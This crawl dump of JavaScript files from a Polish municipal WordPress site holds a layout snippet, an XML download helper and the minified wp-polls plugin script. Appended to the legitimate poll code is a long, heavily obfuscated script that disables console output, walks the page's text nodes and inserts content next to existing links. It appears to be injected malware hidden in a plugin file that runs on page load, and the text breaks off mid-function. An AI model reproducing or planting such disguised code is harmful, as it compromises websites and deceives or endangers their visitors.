            $(this).toggleClass('col-lg-6', false);
        }

    );
}

--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js
body_size: 1167
content:
/**
 * Created by bartek on 08.06.17.
 */
/**
 *  Note: This script contains code to prevent hotlinking. (marked with 'REMOVE')
 * You need to remove it when saving the file to your server.
 */

/**
 * Returns an XMLHttp instance to use for asynchronous
 * downloading. This method will never throw an exception, but will
 * return NULL if the browser does not support XmlHttp for any reason.
 * @return {XMLHttpRequest|Null}
 */


function createXmlHttpRequest() {
    try {
        if (typeof ActiveXObject != 'undefined') {
            return new ActiveXObject('Microsoft.XMLHTTP');
        } else if (window["XMLHttpRequest"]) {
            return new XMLHttpRequest();
        }
    } catch (e) {
        changeStatus(e);
    }
    return null;
};

/**
 * This functions wraps XMLHttpRequest open/send function.
 * It lets you specify a URL and will call the callback if
 * it gets a status code of 200.
 * @param {String} url The URL to retrieve
 * @param {Function} callback The function to call once retrieved.
 */
function downloadUrl(url, callback) {
// REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE - REMOVE
// Remove this block after saving the file to your server
//     if ((window.location.host != 'www.geocodezip.com') &&
//         (window.location.host != 'geocodezip.com')) {
//         alert('Please do not hotlink this script.\n Save this file to your own server instead and remove this message.');
//         return;
//     }
// END Remove
// END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE - END REMOVE
    var status = -1;
    var request = createXmlHttpRequest();
    if (!request) {
        return false;
    }

    request.onreadystatechange = function() {
        if (request.readyState == 4) {
            try {
                status = request.status;
            } catch (e) {
                // Usually indicates request timed out in FF.
            }
            if ((status == 200) || (status == 0)) {
                callback(request.responseText, request.status);
                request.onreadystatechange = function() {};
            }
        }
    }
    request.open('GET', url, true);
    try {
        request.send(null);
    } catch (e) {
        changeStatus(e);
    }
};

/**
 * Parses the given XML string and returns the parsed document in a
 * DOM data structure. This function will return an empty DOM node if
 * XML parsing is not supported in this browser.
 * @param {string} str XML string.
 * @return {Element|Document} DOM.
 */
function xmlParse(str) {
    if (typeof ActiveXObject != 'undefined' && typeof GetObject != 'undefined') {
        var doc = new ActiveXObject('Microsoft.XMLDOM');
        doc.loadXML(str);
        return doc;
    }

    if (typeof DOMParser != 'undefined') {
        return (new DOMParser()).parseFromString(str, 'text/xml');
    }

    return createElement('div', null);
}

/**
 * Appends a JavaScript file to the page.
 * @param {string} url
 */
function downloadScript(url) {
    var script = document.createElement('script');
    script.src = url;
    document.body.appendChild(script);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3
body_size: 19683
content:
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);


(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return 